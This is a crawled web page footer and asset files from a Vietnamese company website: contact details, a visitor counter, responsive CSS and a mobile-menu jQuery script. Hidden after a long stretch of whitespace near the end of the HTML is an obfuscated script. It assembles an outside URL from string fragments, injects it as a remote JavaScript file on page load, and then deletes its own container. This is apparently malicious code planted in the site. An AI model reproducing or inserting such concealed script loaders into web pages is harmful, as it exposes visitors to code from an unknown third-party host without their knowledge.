	<marquee marquee="" direction="left" behavior="scroll" scrollamount="5" scrolldelay="2"><img src="/images/doitac/doitac1.jpg" width="auto" height="150" alt="1" /><img src="/images/doitac/doitac2.png" width="auto" height="150" alt="doitac2" /><img src="/images/doitac/doitac3.jpg" width="auto" height="150" alt="3" /><img src="/images/doitac/doitac4.png" width="auto" height="150" alt="doitac4" /><img src="/images/doitac/doitac5.jpg" width="auto" height="150" alt="5" /><img src="/images/doitac/doitac6.png" width="auto" height="150" alt="doitac6" /> </marquee>
</div></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">						<div class="footer2_left">							<div class="ja-workshome   clearfix" id="Mod371">						<div class="workshome-title"><h2><span>CÔNG TY TNHH DV KT & NN HẢI NGUYÊN</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p class="add">Địa chỉ: 15, Đường 4A, Khu dân cư Vĩnh Lộc, P. Bình Tân, Q. Bình Tân, TpHCM.</p>
<p class="phone">Điện thoại: 0888 347 358 (Ms. Sen)</p>
<p class="email">Email: hainguyen.ats@gmail.com<span><a href="#"><br /></a></span><span></span></p>
<p class="ws">Website:<a href="#">tannguyenco.com</a></p>
<p>MST: 0317921419</p></div>
		</div>    </div>						</div>					<div class="footer2_center">											</div>					<div class="footer2_right">							<div class="ja-workshome   clearfix" id="Mod373">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content clearfix">		<div id="vvisit_counter373" class="vvisit_counter vacenter">
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					12				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-14"></div><div class="vr2 vrow" title="">Today</div><div class="vr3 vrow" title="">233</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-13"></div><div class="vr2 vrow" title="">Yesterday</div><div class="vr3 vrow" title="">430</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-11"></div><div class="vr2 vrow" title="">This Week</div><div class="vr3 vrow" title="">1615</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-04"></div><div class="vr2 vrow" title="">Last Week</div><div class="vr3 vrow" title="">794621</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">This Month</div><div class="vr3 vrow" title="">6483</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Last Month</div><div class="vr3 vrow" title="">22044</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">All days</div><div class="vr3 vrow" title="">799237</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->		</div>    </div>						</div>					</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div>Copyright © 2018 <a href="#">tannguyenco.com</a> All rights reserved. Designed by <a href="https://websitere.vn/" target="_blank">websitere.vn</a></div></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod375">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" /></p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://tannguyenco.com/templates/responsive/responsive.css
body_size: 1476
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	.header2{display:none;}
	#ja-khungchinh{width:100%;box-sizing:border-box;}
	.mobile_menu >div{width:100%;}
	.mobile_1{display:none!important;}
	.mobile_menu .tieude{background-color: #1995CF!important;text-align: left;text-transform:uppercase;}
	.footer2 .main2 > div{width:100%;display:inline-block;}
	.mobile_menu .noidung{background:rgba(25, 149, 207,.68);}
	.mobile_menu .noidung >ul>li>a{color:white;text-transform:uppercase;}
	.mobile_menu .noidung li a{color:white;}
	.mobile_menu .noidung ul ul>li>a{color:white;border-bottom:1px dashed #ddd;}
	.browse-view .blocksp{margin:0;}
	#ja-cotgiua .workshome-title h2{box-sizing:border-box;}
	.trangdmbv .itemListView .catItemImageBlock{width:100%;}
	.trangdmbv .itemListView .catItemTitle{width:100%;}
	.trangdmbv .catItemExtraFields{width:100%;}
	.trangdmbv .itemListView .catItemImageBlock img{width:100%;height:auto;}
}

--- FILE ---
content_type: application/javascript
request_url: http://tannguyenco.com/templates/responsive/responsive.js
body_size: 608
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = 'Menu';
	menu[0] = $('#ja-menungang');
	ten[1] = 'Sản phẩm';
	menu[1] = $('#Mod326');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});